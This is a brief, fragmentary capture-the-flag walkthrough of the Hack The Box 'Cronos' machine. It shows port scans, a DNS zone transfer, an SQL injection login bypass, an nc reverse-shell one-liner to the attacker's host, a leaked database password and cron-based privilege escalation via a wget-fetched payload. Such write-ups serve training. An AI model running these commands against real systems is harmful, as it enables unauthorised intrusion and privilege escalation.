Cronos
HTB Linux

nmap -A -p- -oA output 10.129.93.50 —min-rate=10000 —script=vuln —script-timeout=15 -v
nmap -T4 -oA output 10.129.93.50 —script=vuln -v
nmap -sT -sV -sC -Pn -p- 10.129.93.50

10.129.93.50 server 10.129.93.50 cronos.htb
dig axfr @10.129.93.50 cronos.htb

echo “10.129.93.50 www.cronos.htb ns1.cronos.htb admin.cronos.htb cronos.htb” | sudo tee -a /etc/hosts

I tried a handful of SQL injection payloads. While ’ or ‘1’=‘1 doesn’t work, ’ or 1=1— - does. That means it’s likely querying the database with

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.175 4444>/tmp/f rlwrap nc -lvnp 4444

python -c “import pty; pty.spawn(‘/bin/bash’)” Do ctrl Z then write stty raw -echo && fg

python3 -m http.server 8888
www-data@cronos:/dev/shm$ bash LinEnum.sh

Found command running The command is php /var/www/laravel/artisan schedule:run >> /dev/null 2>&1

define(‘DB_USERNAME’, ‘admin’); define(‘DB_PASSWORD’, ‘kEjdbRigfBHUREiNSDs’);

www-data@cronos:/var/www/laravel$ wget http://10.10.14.175:8888/artisan.php www-data@cronos:/var/www/laravel$ mv artisan.php artisan www-data@cronos:/var/www/laravel$ chmod a+x artisan

nc -lvnp 1234